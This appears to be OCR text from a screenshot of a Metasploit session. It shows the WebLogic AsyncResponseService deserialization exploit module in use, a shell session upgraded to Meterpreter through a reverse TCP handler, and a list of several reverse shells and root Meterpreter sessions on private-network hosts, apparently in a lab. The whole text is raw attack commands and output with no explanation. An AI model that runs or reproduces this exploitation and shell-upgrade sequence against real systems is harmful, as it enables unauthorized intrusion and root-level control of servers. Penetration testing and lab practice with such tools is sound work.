 Shell No. 1
File Actions Edit View Help
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -u 5
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [5]
[*] Upgrading session ID: 5
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.5.135:4433
[*] Sending stage (1017704 bytes) to 192.168.5.132
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > [*] Meterpreter session 6 opened (192.168.5.135:4433 → 192.168.5
.132:59098) at 2024-07-15 21:51:25 -0400
[*] Stopping exploit/multi/handler
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.5.135:4444 → 192.168.5.132:44236 (192.168.5.132)
2 meterpreter x86/linux root @ 192.175.84.5 192.168.5.135:4433 → 192.168.5.132:36398 (192.168.5.132)
3 shell cmd/unix 192.168.5.135:4444 → 192.168.5.132:39030 (192.175.84.2)
4 shell cmd/unix 192.168.5.135:4444 → 192.168.5.132:56034 (192.175.84.3)
5 shell cmd/unix 192.168.5.135:4444 → 192.168.5.132:32932 (192.175.84.4)
6 meterpreter x86/linux root @ 192.176.85.2 192.168.5.135:4433 → 192.168.5.132:59098 (192.175.84.4)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >